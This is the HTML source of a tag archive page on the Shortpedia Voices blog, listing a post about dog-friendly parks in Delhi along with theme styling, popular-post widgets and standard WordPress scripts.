                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_dd6" data-td_block_id="tdi_33_dd6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_dd6" data-td_block_id="tdi_33_dd6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sunder nursury</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: sunder nursury</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/doggo-friendly-parks-in-delhi-take-the-cuties-on-a-walk/" rel="bookmark" class="td-image-wrap " title="Doggo-Friendly Parks In Delhi: Take The Cuties On A Walk" ><img class="entry-thumb" src="[data-uri]" alt="doggo friendly parks, sundar nursery cover, japanese park delhi, siri fort park, deer park.hauz khas, lodhi garden, nehru park, sunder nursury, sanjay van, delhi pet dog park" title="Doggo-Friendly Parks In Delhi: Take The Cuties On A Walk" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/01/Sundar-nursery-1200x900@wikipedia.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/doggo-friendly-parks-in-delhi-take-the-cuties-on-a-walk/" rel="bookmark" title="Doggo-Friendly Parks In Delhi: Take The Cuties On A Walk">Doggo-Friendly Parks In Delhi: Take The Cuties On A Walk</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/narmada/">Narmada</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-17T13:19:17+05:30" >January 17, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_cee td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_cee" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_cee = new tdBlock();
block_tdi_40_cee.id = "tdi_40_cee";
block_tdi_40_cee.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_cee","tdc_css_class":"tdi_40_cee","tdc_css_class_style":"tdi_40_cee_rand_style"}';
block_tdi_40_cee.td_column_number = "1";
block_tdi_40_cee.block_type = "td_block_7";
block_tdi_40_cee.post_count = "3";
block_tdi_40_cee.found_posts = "4101";
block_tdi_40_cee.header_color = "";
block_tdi_40_cee.ajax_pagination_infinite_stop = "";
block_tdi_40_cee.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_cee);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_cee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_955 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_955" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c5d2d987f6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
